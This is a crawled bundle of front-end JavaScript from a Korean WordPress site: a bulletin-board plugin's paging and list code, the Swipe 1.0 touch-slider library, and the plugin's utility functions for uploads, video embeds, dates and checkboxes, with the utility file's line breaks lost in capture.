                            var pagemarkup = lhutil.createpaging(lhcontrol.appconfig.board_b_page,lhcontrol.appconfig.board_b_count,lhcontrol.appconfig.board_b_totcount,lhcontrol.appconfig.board_b_listcount);
                            pagemarkup = lhcontrol.listpagemarkup(pagemarkup);
                            
                            $lhwb("#board_pageing").html(pagemarkup);
                            $lhwb("#board_pageing").show();
                            /*
                            if(searchkey.length > 0) {
                                $lhwb("#board_search > ul > li").children("select").val(searchkey);
                                $lhwb("#board_search > ul > li").children("input").val(searchval);
                            } else {
                                $lhwb("#board_search > ul > li").children("select").val("subject");
                                $lhwb("#board_search > ul > li").children("input").val("");
                            }
                            */
                           
                            if(searchkey.length > 0) {
                                $lhwb("#board_search > span").children("select").val(searchkey);
                                $lhwb("#board_search > span").children("input").val(searchval);
                            } else {
                                $lhwb("#board_search > span").children("select").val("subject");
                                $lhwb("#board_search > span").children("input").val("");
                            }
                            
                            
                            lhbutton.boardviewmove();
                            lhbutton.boardwirtemove();
                            lhbutton.listpaging($lhwb("#board_pageing"),lhcontrol.appconfig.board_b_count,lhcontrol.appconfig.board_b_totcount,lhcontrol.listpageparsor,searchkey,searchval);
                            lhbutton.listpagesearch();
                        } else {
                            $lhwb("#board_list").find("tbody").children().remove();
                            $lhwb("#board_pageing").html("");
                            var list_html	 = "";
                            list_html	+= "<tr class=\"\">";
                            list_html	+= "    <td class=\" text_center \" colspan=\"6\"> 검색된 결과가 없습니다. </td>";
                            list_html	+= "</tr>";
                            $lhwb("#board_list").find("tbody").html(list_html);
                        }

                        if(lhcontrol.login("write") === false)  $lhwb("#board_write_btn").html('');

                    } else if(msg.result == "disallow") {
                            alert("게시물 권한이 없습니다.");
                            history.go(-1);
                    } else {
                            alert("게시물 로딩 에러");
                            $lhwb("#board_pageing").remove();
                    }
                } else {
                    alert("게시물 로딩 에러!!");
                    $lhwb("#board_pageing").html("");
                }
            });
        } catch(e) {
            //lhutil.debug("<b>javascript error!! - listpageparsor " + e + "</b>");
        }
    },
    disabled:function(type) {
        try {
            if(type == "y"){
                $lhwb(".comment_input .txt_msg").val(AppLhwbConfig.boardconfig.login_after_msg);
                $lhwb("#lhwb_reply_text").attr("disabled",false);
                $lhwb("#lhwb_re_reply_text").attr("disabled",false);
            } else {
                $lhwb(".comment_input .txt_msg").val(AppLhwbConfig.boardconfig.login_before_msg);
                $lhwb("#lhwb_reply_text").attr("disabled",true);
                $lhwb("#lhwb_re_reply_text").attr("disabled",true);
                lhbutton.loginmsg();
            }
        } catch(e) {
                lhutil.debug("<b>javascript error!! - listpagemarkup " + e + "</b>");
        }
    }
});

--- FILE ---
content_type: text/javascript
request_url: http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/js/swipe.js
body_size: 7735
content:
/*
 * Swipe 1.0
 *
 * Brad Birdsall, Prime
 * Copyright 2011, Licensed GPL & MIT
 *
*/

window.Swipe = function(element, options) {

  // return immediately if element doesn't exist
  if (!element) return null;

  var _this = this;

  // retreive options
  this.options = options || {};
  this.index = this.options.startSlide || 0;
  this.speed = this.options.speed || 300;
  this.callback = this.options.callback || function() {};
  this.delay = this.options.auto || 0;

  // reference dom elements
  this.container = element;
  this.element = this.container.children[0]; // the slide pane

  // static css
  this.container.style.overflow = 'hidden';
  this.element.style.listStyle = 'none';

  // trigger slider initialization
  this.setup();

  // begin auto slideshow
  this.begin();

  // add event listeners
  if (this.element.addEventListener) {
    this.element.addEventListener('touchstart', this, false);
    this.element.addEventListener('touchmove', this, false);
    this.element.addEventListener('touchend', this, false);
    this.element.addEventListener('webkitTransitionEnd', this, false);
    this.element.addEventListener('msTransitionEnd', this, false);
    this.element.addEventListener('oTransitionEnd', this, false);
    this.element.addEventListener('transitionend', this, false);
    window.addEventListener('resize', this, false);
  }

};

Swipe.prototype = {

  setup: function() {

    // get and measure amt of slides
    this.slides = this.element.children;
    this.length = this.slides.length;

    // return immediately if their are less than two slides
    if (this.length < 2) return null;

    // determine width of each slide
    this.width = this.container.getBoundingClientRect().width;

    // return immediately if measurement fails
    if (!this.width) return null;

    // hide slider element but keep positioning during setup
    this.container.style.visibility = 'hidden';

    // dynamic css
    this.element.style.width = (this.slides.length * this.width) + 'px';
    var index = this.slides.length;
    while (index--) {
      var el = this.slides[index];
      el.style.width = this.width + 'px';
      el.style.display = 'table-cell';
      el.style.verticalAlign = 'top';
    }

    // set start position and force translate to remove initial flickering
    this.slide(this.index, 0); 

    // show slider element
    this.container.style.visibility = 'visible';

  },

  slide: function(index, duration) {

    var style = this.element.style;

    // fallback to default speed
    if (duration == undefined) {
        duration = this.speed;
    }

    // set duration speed (0 represents 1-to-1 scrolling)
    style.webkitTransitionDuration = style.MozTransitionDuration = style.msTransitionDuration = style.OTransitionDuration = style.transitionDuration = duration + 'ms';

    // translate to given index position
    style.MozTransform = style.webkitTransform = 'translate3d(' + -(index * this.width) + 'px,0,0)';
    style.msTransform = style.OTransform = 'translateX(' + -(index * this.width) + 'px)';

    // set new index to allow for expression arguments
    this.index = index;

  },

  getPos: function() {
    
    // return current index position
    return this.index;

  },

  prev: function(delay) {

    // cancel next scheduled automatic transition, if any
    this.delay = delay || 0;
    clearTimeout(this.interval);

    // if not at first slide
    if (this.index) this.slide(this.index-1, this.speed);

  },

  next: function(delay) {

    // cancel next scheduled automatic transition, if any
    this.delay = delay || 0;
    clearTimeout(this.interval);

    if (this.index < this.length - 1) this.slide(this.index+1, this.speed); // if not last slide
    else this.slide(0, this.speed); //if last slide return to start

  },

  begin: function() {

    var _this = this;

    this.interval = (this.delay)
      ? setTimeout(function() { 
        _this.next(_this.delay);
      }, this.delay)
      : 0;
  
  },
  
  stop: function() {
    this.delay = 0;
    clearTimeout(this.interval);
  },
  
  resume: function() {
    this.delay = this.options.auto || 0;
    this.begin();
  },

  handleEvent: function(e) {
    switch (e.type) {
      case 'touchstart': this.onTouchStart(e); break;
      case 'touchmove': this.onTouchMove(e); break;
      case 'touchend': this.onTouchEnd(e); break;
      case 'webkitTransitionEnd':
      case 'msTransitionEnd':
      case 'oTransitionEnd':
      case 'transitionend': this.transitionEnd(e); break;
      case 'resize': this.setup(); break;
    }
  },

  transitionEnd: function(e) {
    
    if (this.delay) this.begin();

    this.callback(e, this.index, this.slides[this.index]);

  },

  onTouchStart: function(e) {
    
    this.start = {

      // get touch coordinates for delta calculations in onTouchMove
      pageX: e.touches[0].pageX,
      pageY: e.touches[0].pageY,

      // set initial timestamp of touch sequence
      time: Number( new Date() )

    };

    // used for testing first onTouchMove event
    this.isScrolling = undefined;
    
    // reset deltaX
    this.deltaX = 0;

    // set transition time to 0 for 1-to-1 touch movement
    this.element.style.MozTransitionDuration = this.element.style.webkitTransitionDuration = 0;

  },

  onTouchMove: function(e) {

    // ensure swiping with one touch and not pinching
    if(e.touches.length > 1 || e.scale && e.scale !== 1) return;

    this.deltaX = e.touches[0].pageX - this.start.pageX;

    // determine if scrolling test has run - one time test
    if ( typeof this.isScrolling == 'undefined') {
      this.isScrolling = !!( this.isScrolling || Math.abs(this.deltaX) < Math.abs(e.touches[0].pageY - this.start.pageY) );
    }

    // if user is not trying to scroll vertically
    if (!this.isScrolling) {

      // prevent native scrolling 
      e.preventDefault();

      // cancel slideshow
      clearTimeout(this.interval);

      // increase resistance if first or last slide
      this.deltaX = 
        this.deltaX / 
          ( (!this.index && this.deltaX > 0               // if first slide and sliding left
            || this.index == this.length - 1              // or if last slide and sliding right
            && this.deltaX < 0                            // and if sliding at all
          ) ?                      
          ( Math.abs(this.deltaX) / this.width + 1 )      // determine resistance level
          : 1 );                                          // no resistance if false
      
      // translate immediately 1-to-1
      this.element.style.MozTransform = this.element.style.webkitTransform = 'translate3d(' + (this.deltaX - this.index * this.width) + 'px,0,0)';

    }

  },

  onTouchEnd: function(e) {

    // determine if slide attempt triggers next/prev slide
    var isValidSlide = 
          Number(new Date()) - this.start.time < 250      // if slide duration is less than 250ms
          && Math.abs(this.deltaX) > 20                   // and if slide amt is greater than 20px
          || Math.abs(this.deltaX) > this.width/2,        // or if slide amt is greater than half the width

    // determine if slide attempt is past start and end
        isPastBounds = 
          !this.index && this.deltaX > 0                          // if first slide and slide amt is greater than 0
          || this.index == this.length - 1 && this.deltaX < 0;    // or if last slide and slide amt is less than 0

    // if not scrolling vertically
    if (!this.isScrolling) {

      // call slide function with slide end value based on isValidSlide and isPastBounds tests
      this.slide( this.index + ( isValidSlide && !isPastBounds ? (this.deltaX < 0 ? 1 : -1) : 0 ), this.speed );

    }

  }

};

--- FILE ---
content_type: text/javascript
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_util.js
body_size: 23583
content:
/************************************************************/* Description of lhwb_util.js/* @category        js/* @date            2012-06-19/* @content         util 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///유틸리티 클래스var LhwbUtil = $lhwb.inherit(Lhwb,{    __constructor:function() {    },    browser:function() {												  //브라우저 및 버젼을 리턴 ex:브라우저명:버젼        try {            if($lhwb.browser.msie) {                return "msie:" + $lhwb.browser.version;									  //익스플로러            } else if($lhwb.browser.mozilla) {                return "mozilla:" + $lhwb.browser.version;								  //모질라 계열(파폭)            } else if($lhwb.browser.opera) {                return "opera:" + $lhwb.browser.version;								  //오페라            } else if($lhwb.browser.safari) {                return "safari:" + $lhwb.browser.version;								  //사파리 계열(크롬,사파리)            } else {                return ":";												  //지정된 브라우저가 없을 경우 오류 방지용 방어코드            }        } catch(e) {            lhutil.debug("<b>javascript error!! - browser " + e + "</b>");        }	      },    alert:function(msg,flag) {												  //alert메세지 컨트롤        try {            if(flag) {                alert(msg);                tsbutton.keylock = false;            }        } catch(e) {            lhutil.debug("<b>javascript error!! - alert " + e + "</b>");        }		      },    parseboolean:function(str) {											  //DB에서 true false리턴시 자바스크립트용 boolean으로 변환        try {            return "true" == str;        } catch(e) {            lhutil.debug("<b>javascript error!! - parseboolean " + e + "</b>");        }	    },    parsedate:function(datetime, format) {										  //년월일시분초 형식으로 변환하여 리턴 파라미터는 항상 date형일것!!        try {            return o2s.format(datetime, format);        } catch(e) {            lhutil.debug("<b>javascript error!! - parsedate " + e + "</b>");        }		      },    datediff:function(tdatetime, ndatetime) {										  //시간 계산        try {            var gap = o2s.dateDiff("s", tdatetime, ndatetime, "yyyymmddHHiiss");            /*var t = o2s.parseDate(tdatetime,"yyyymmddHHiiss");            var d = o2s.parseDate(ndatetime,"yyyymmddHHiiss");	              util.debug(gap + " " + t + " " +tdatetime + " " + d + " " + ndatetime);*/            if(gap < 60){                rtime = gap + AppSHubConfig.msg.sv_sec_ago;								  //초전            } else if(gap >= 60 && gap < 3600) {                rtime = Math.round(gap/60) + AppSHubConfig.msg.sv_min_ago;                                                //분전            } else if(gap >= 3600 && gap < 86400) {                rtime = Math.round(gap/60/60) + AppSHubConfig.msg.sv_hour_ago;                                            //시간전            } else {                rtime = String(tdatetime).substr(4,2) + lhcontrol.appconfig.msg.sv_month + String(tdatetime).substr(6,2) + lhcontrol.appconfig.msg.sv_day;	  //월일            }	            return rtime;        } catch(e) {            lhutil.debug("<b>javascript error!! - datediff " + e + "</b>");        }	    },    fileinfo:function(file) {        try {            if(typeof(file) != "undefined" && file) {                var val		= file.split("/");                var filename	= val[val.length-1];                var fileinfo = {                    "file_name" : filename.substr(0,filename.indexOf(".")),				  //파일명                    "ext_name"  : filename.slice(filename.indexOf("."))					  //확장자                }                return fileinfo;            }            return "";        } catch(e) {             lhutil.debug("<b>javascript error!! - fileinfo " + e + "</b>");        }	      },    modal:function(layer_name,opacity,color,cursor,minwidth,minheight,maxwidth,maxheight,btnclose,modalinit) {        try {            $lhwb("#" + layer_name).modal({                minHeight   : minheight,                minWidth    : minwidth,                maxHeight   : maxheight,                maxWidth    : maxwidth,                opacity     : opacity,                overlayCss  : {backgroundColor:color,"cursor":cursor},                onClose:function(dialog) {                    dialog.data.fadeOut('fast', function () {                        $lhwb.modal.close();                    });                },                onShow:function() {                    btnclose;                    modalinit;                }            },function() {                //$lhwb("#simplemodal-overlay").css({"filter":"alpha(opacity=80)","-ms-filter":"alpha(opacity=80)","zoom":"1"});            });                } catch(e) {             lhutil.debug("<b>javascript error!! - modal " + e + "</b>");        }    },    filesize:function(size) {        try {            // Get the size of the file            var fileSize = Math.round(size / 1024);            var suffix   = 'KB';            if (fileSize > 999) {                    fileSize = Math.round(fileSize / 1000);                    suffix   = 'MB';            }            var fileSizeParts = fileSize.toString().split('.');            fileSize = fileSizeParts[0];            if (fileSizeParts.length > 1) {                    fileSize += '.' + fileSizeParts[1].substr(0,2);            }            fileSize += suffix;            return fileSize;        } catch(e) {             lhutil.debug("<b>javascript error!! - modal " + e + "</b>");        }    },    upload:function(btn_name,width,height,auto,multi,queuelimit,uploadlimit,sizelimit,filext,filelist_name,filepreview) {        try {		$lhwb("#" + btn_name).uploadify({                'swf'             : lhcontrol.appconfig.wpcontenturl +'/swf/uploadify.swf',                'uploader'        : AppLhwbConfig.siteurl + "/?lh_func=lhwb_uploadify&board_id=" + AppLhwbConfig.board_id,                'cancelImg'       : lhcontrol.appconfig.wpcontenturl +'/images/btn_upload.gif',				'debug'           : false,				//'fileObjName'     : 'the_files',                'scriptAccess'    : 'always',                'method'          : 'post',                'width'           : width,                'height'          : height,                'auto'            : auto,                'multi'           : true,                'folder'          : 'files',//                'fileTypeDesc'    : 'Image Files (jpg, gif, png)',                'fileDataName'    : btn_name,                'fileSizeLimit'   : sizelimit,                'fileTypeExts'    : filext,                'queueID'         : filelist_name,                'queueSizeLimit'  : queuelimit,   //                'uploadLimit'     : uploadlimit,//                'buttonText'      : "Select Images",                'buttonImage'     : lhcontrol.appconfig.wpcontenturl +'/images/btn_upload.gif',                'wmode'           : 'transparent',                'removeCompleted' : false,                'onSelect'       : function(data) {                                        $lhwb("#" + data.id).html("");                                        if(gethttpparam('list_id')) $lhwb("#SWFUpload_first").remove();                                        AppLhwbConfig.boardconfig.opt_attach_size = data.size;                                        var file_list = "";                                        file_list += "<div class=\"cancel\">";                                        file_list += "<span id=\"upload_"+ data.id +"\" class='file_delete_btn pr10'><a href=\"javascript:$lhwb('#" + btn_name + "\').uploadify('cancel', '"+ data.id +"');lhutil.filedelete();\">X</a></span>";                                        file_list += "<span class=\"fileName\">" + data.name + " (" + lhutil.filesize(data.size) + ")</span><span class=\"data\"></span>";                                        file_list += "<div class=\"uploadify-progress\"><div class=\"uploadify-progress-bar\"><!--Progress Bar--></div></div>";                                        $lhwb("#" + data.id).append(file_list);                                        lhcontrol.appconfig.board_attach_name = data.name;                                        lhcontrol.appconfig.board_attach_size = data.size;                                        return false;                },                'onCancel'	  : function(file) {									                        //alert('The file ' + file.name + ' was cancelled.');                        return false;                },                'onUploadStart' : function(file) {                                        if(file.index > 0){                                                $lhwb('#' + btn_name).uploadify('cancel', lhcontrol.appconfig.board_attach_id);                                                lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_deletify&file_path="+lhcontrol.appconfig.board_attach_path, "", "jsonp", "get", function(msg) {                                                if(typeof(msg) == "object") {                                                }                                                });                                                lhcontrol.appconfig.board_attach_id = file.id;                                        } else {                                                lhcontrol.appconfig.board_attach_id = file.id;                                        }                                        $lhwb.each(file,function(key,val){                                                        lhutil.debug(key + "=" +val);                                        });                                        return true;                },                'onClearQueue' : function(queueItemCount) {                                        lhcontrol.appconfig.board_attach_name = "";                                        lhcontrol.appconfig.board_attach_path = "";                                        lhcontrol.appconfig.board_attach_size = "";                                        return true;                },                'onUploadSuccess' : function(file, data, response) {                                        var result = eval( "("+ data + ")" );                                        if(response == true && result.result != "ok"){                                                lhcontrol.appconfig.board_attach_name = "";                                                lhcontrol.appconfig.board_attach_path = "";                                                lhcontrol.appconfig.board_attach_size = "";                                                $lhwb('#btn_name').uploadify('cancel', '*');                                                alert(result.text);                                        } else {                                                lhcontrol.appconfig.board_attach_path = result.text;                                        }                                        return true;                },                'onUploadComplete' : function(file) {                        return true;                },                'onQueueComplete' : function(queueData) {                        return true;                },                'onUploadError'        : function(event, queueID, fileObj, errorObj) {					alert(errobj);                    return true;                }	              });           } catch(e) {             lhutil.debug("<b>javascript error!! - upload " + e + "</b>");        }	              },	filedelete:function() {		try {				lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_deletify&file_path="+lhcontrol.appconfig.board_attach_path, "", "jsonp", "get","");        } catch(e) {             lhutil.debug("<b>javascript error!! - mozillaForceKeyup " + e + "</b>");        }	          				},		mozillaForceKeyup:function(targetId) {		try {			var isIntervalRunning, target;			if ($lhwb.browser.mozilla) {				isIntervalRunning = null;				target = '#' + targetId;				$lhwb(target).bind('keydown', function(e) {					var forceKeyup;					if (e.which === 229) {						tt_forceKeyup = function() {							return $lhwb(target).trigger('keyup');						};						if (!isIntervalRunning) {							return isIntervalRunning = setInterval(tt_forceKeyup, 100);						}					}				});				return $lhwb(target).bind('blur', function(e) {					if (isIntervalRunning) {						clearInterval(isIntervalRunning);						return isIntervalRunning = null;					}				});			}        } catch(e) {             lhutil.debug("<b>javascript error!! - mozillaForceKeyup " + e + "</b>");        }	          				},		createpaging:function(curpage, pagerow, totalrow, numpage) {		try {			curpage			= parseInt(curpage);			pagerow			= parseInt(pagerow);			totalrow		= parseInt(totalrow);			var num_page	= parseInt(numpage);			var max_page	= Math.ceil(totalrow/pagerow);			var start_page	= 0;			var end_page	= 0;			start_page		= curpage - parseInt(num_page / 2);			end_page		= curpage + parseInt(num_page / 2);			if (end_page >= max_page) end_page = max_page;			if (start_page < 1) start_page = 1;			var range		= end_page - start_page + 1;			if (range < num_page) {				var right	= num_page - range;				end_page	+= right;				var left	= num_page - range;				start_page	-= left;			}			if (end_page >= max_page) end_page = max_page;			if (start_page < 1) start_page = 1;			var left_pages	= curpage - start_page;			var right_pages	= end_page - curpage;			var markup		= "";			for (var i = start_page; i <= end_page; i++) {				if (i == curpage) {					markup += "<strong>" + i + "</strong>";				} else {					markup += "<a rel=\""+i+"\">" + i + "</a>";				}			}			return markup;        } catch(e) {             lhutil.debug("<b>javascript error!! - parsePaging " + e + "</b>");        }	},	moviepreview: function(type,src,previewobj) {		try {			var getsrc		= lhutil.moviegetsrc(type,src);			var html		= "";						if(getsrc) {				switch(type) {										case "MOVIE_YOUTUBE":						html	=  "<object width=\"210px\" height=\"196px\" type=\"application/x-shockwave-flash\" data=\"http://www.youtube.com/v/" + getsrc + "\">";						html	+= "	<param name=\"movie\" value=\"http://www.youtube.com/v/" + getsrc + "\" />";						html	+= "	<param name=\"wmode\" value=\"transparent\">";						html	+= "</object>";						break;					case "MOVIE_DAUM":						html	=  "<object type=\"application/x-shockwave-flash\" width=\"210px\" height=\"196px\" align=\"middle\" classid=\"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000\" codebase=\"http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\">";						html	+= "	<param name=\"movie\" value=\"http://flvs.daum.net/flvPlayer.swf?vid=" + getsrc + "\" />";						html	+= "	<param name=\"allowScriptAccess\" value=\"always\" /><param name=\"allowFullScreen\" value=\"true\" />";						html	+= "	<param name=\"bgcolor\" value=\"#000000\" />";						html	+= "	<param name=\"wmode\" value=\"transparent\" />";						html	+= "	<embed src=\"http://flvs.daum.net/flvPlayer.swf?vid=" + getsrc + "\" width=\"210px\" height=\"196px\" allowScriptAccess=\"always\" type=\"application/x-shockwave-flash\" allowFullScreen=\"true\" wmode=\"transparent\" bgcolor=\"#000000\" ></embed>";						html	+= "</object>";						break;					default:						break;				}				previewobj.html(html);			} else {				//alert(lhcontrol.appconfig.msg.ttalk_media_play_fail);				previewobj.html("");			}		} catch(e) {			lhutil.debug("<b>javascript error!! - moviePreview " + e + "</b>");		}	},		moviegetsrc:function(type, src) {		try {			switch(type) {				case 'MOVIE_YOUTUBE':				var extracted = src.match(/v=([\w-]+)/);				if (extracted) {					var vid = extracted[1];					if (vid)					return vid;				}				break;				case 'MOVIE_DAUM':				var extracted = src.match(/vid=([\w-]+)/);				if (extracted) {					var vid = extracted[1] + '$';					if (vid)					return vid;				}	  				break;			}			return false;        } catch(e) {             lhutil.debug("<b>javascript error!! - moviegetsrc " + e + "</b>");        }			},	randomrange:function(n1, n2) {		try {			return Math.floor( (Math.random() * (n2 - n1 + 1)) + n1 );        } catch(e) {             lhutil.debug("<b>javascript error!! - randomrange " + e + "</b>");        }	},	twitterfollow:function() {		try {			var d	= document;			var s	= "script";			var id	= "sh_twitter-wjs";						$lhwb("#"+id).remove();			var js,fjs	= d.getElementsByTagName(s)[0];			if(!d.getElementById(id)) {				js		= d.createElement(s);				js.id	= id;				js.src	= "//platform.twitter.com/widgets.js";				fjs.parentNode.insertBefore(js,fjs);								//return lhutil.twitterfollow || (t = { _e: [], ready: function(f){ t._e.push(f) } });			}        } catch(e) {             lhutil.debug("<b>javascript error!! - twitterfollow " + e + "</b>");        }			},	charcheck:function(str) {            try {                    var filter = /[\\?]/gi;                    if ( filter ) {                                    var re = new RegExp(filter);                                    if ( re.test(str) !== true){                                                    str = str + "?";                                                    return str;                                    }                                    else {                                                    str = str + "&";                                                    return str;                                    }                    }            } catch(e) {             }	},	gethttpparam:function(name) {		try {			var regexS = "[\\?&]" + name + "=([^&#]*)";			var regex = new RegExp(regexS);			var results = regex.exec(window.location.href);			if (results == null) {				return "";			} else {				return results[1];			}		} catch(e) {         }	},	checkboxall:function(obj) {		try {				// checkbox에 selectchkbox 클래스 삽입 해야함 2012-07-02 Byhaks				var checked = $lhwb("#selectall").attr("checked"); 				$lhwb(".selectchkbox").each(function(){ 					var subChecked = $lhwb(this).attr("checked"); 					if (subChecked != checked) {						$lhwb(this).click(); 					}				}); 		} catch(e) { 			lhutil.debug("<b>javascript error!! - 전체 선택 " + e + "</b>");        }	},	checkboxlist:function(obj) {		try {			if ($lhwb("input[name='chk_list']:checked").length == 5) {				$lhwb("input[name='chk_all']")[0].checked = true;			} else  {                                                //리스트 항목 선택 시 전체 선택 체크를 해제함				$lhwb("input[name='chk_all']")[0].checked = false; 			}		} catch(e) { 			lhutil.debug("<b>javascript error!! - 전체 선택 " + e + "</b>");        }	},	checkboxselect:function(name) {		try {			var valueArr = new Array();			$lhwb("input[name^=" + name + "]:checkbox").each(function(){ 				if($lhwb(this).is(":checked")) {//					valueArr.push();					valueArr[$lhwb(this).parent().attr("board_id")] = $lhwb(this).val();				}			}); 		//	lhutil.debug(valueArr);			return valueArr;		} catch(e) { 			lhutil.debug("<b>javascript error!! - 체크박스 선택 " + e + "</b>");        }	},	addoption: function(val, label) {            try {                var addOpt = document.createElement('option');                addOpt.value = val;                addOpt.appendChild(  document.createTextNode(label)  );                return addOpt;            } catch(e) {                     lhutil.debug("<b>javascript error!! - 셀렉박스 옵션 생성 " + e + "</b>");            }	},	loading: function(id) {		try {			var opts = {				  lines: 11, // The number of lines to draw				  length: 9, // The length of each line				  width: 3, // The line thickness				  radius: 10, // The radius of the inner circle				  rotate: 0, // The rotation offset				  color: '#000', // #rgb or #rrggbb				  speed: 1, // Rounds per second				  trail: 60, // Afterglow percentage				  shadow: false, // Whether to render a shadow				  hwaccel: false, // Whether to use hardware acceleration				  className: 'spinner', // The CSS class to assign to the spinner				  zIndex: 2e9, // The z-index (defaults to 2000000000)				  top: 'auto', // Top position relative to parent in px				  left: 'auto' // Left position relative to parent in px				};				var target = document.getElementById(id);				var spinner = new Spinner(opts).spin(target);		} catch(e) { 			lhutil.debug("<b>javascript error!! - 셀렉박스 옵션 생성 " + e + "</b>");        }    },    numberic:function(time) {															  //디버그 메세지 뿌려주기        try {            // sleep time 1000 단위             $('.num_only').css('imeMode','disabled').keypress(function(event) {                if(event.which && (event.which < 48 || event.which > 57) ) {                    event.preventDefault();                }                }).keyup(function(){                    if( $(this).val() != null && $(this).val() != '' ) {                        $(this).val( $(this).val().replace(/[^0-9]/g, '') );                    }                });        } catch(e) {         }    },    sleep:function(time) {															  //디버그 메세지 뿌려주기        try {            // sleep time 1000 단위             if(time < 1) return;            var now = new Date();            var stop = now.getTime() + time;            while(true){                now = new Date();                if(now.getTime() > stop) return;            }        } catch(e) {         }    },    debug:function(msg) {															  //디버그 메세지 뿌려주기        try {            if(AppLhwbConfig.boardconfig.opt_debug == "y" || lhcontrol.appconfig.debug == "y") {                if($lhwb("#lh_debugmsg").size() == 0) {                    $lhwb("body").prepend("<div id=\"lh_debugmsg\" style=\"position:fixed;width:300px;top:0;left:0;border:1px solid red;z-index:9999999;zoom:1;color:red;font-size:11px;text-align:left;\"></div>");	                }                $lhwb("#lh_debugmsg").prepend("["+ o2s.format(new Date(),"yyyy-mm-dd HH:ii:ss") + "] " + msg + "<br>");            }        } catch(e) {         }    },        byte_length:function(str) {															          try {            var byteLength = 0;            for (var inx = 0; inx < str.length; inx++) {                var oneChar = escape(str.charAt(inx));                if (oneChar.length == 1) {                    byteLength++;                } else if (oneChar.indexOf("%u") != -1) {                    byteLength += 2;                } else if (oneChar.indexOf("%") != -1) {                    byteLength += oneChar.length / 3;                }            }            return byteLength;        } catch(e) {         }    },        cut:function(str,len) {															          try {                var l = 0;            for (var i=0; i<lhutil.byte_length(str); i++) {                l += (str.charCodeAt(i) > 128) ? 2 : 1;                if (l > len) return str.substring(0,i) + "...";            }                        return str;        } catch(e) {         }    }});